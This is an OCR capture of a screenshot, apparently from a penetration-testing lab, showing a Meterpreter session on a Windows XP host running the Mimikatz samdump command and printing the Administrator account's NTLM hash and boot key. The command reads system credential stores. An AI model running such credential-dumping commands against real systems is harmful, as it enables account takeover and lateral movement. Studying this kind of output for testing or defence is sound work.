
0;56683  NTLM                                
0;996    Negotiate  NT AUTHORITY     NETWORK 
0;78980  NTLM       WINXP-E95CE571A1  Adminis
Native Mimikatz:
meterpreter > mimikatz_command -f samdump::has
Ordinateur : winxp-e95ce571a1  

BootKey    : 553d8c1349162121e2a5d3d0f571db7f 
Rid  : 500  

User : Administrator  

LM   :   

NTLM : d6eec67681a3be111b5605849505628f  

Rid  : 501  

User : Guest  

LM   :   

NTLM :   
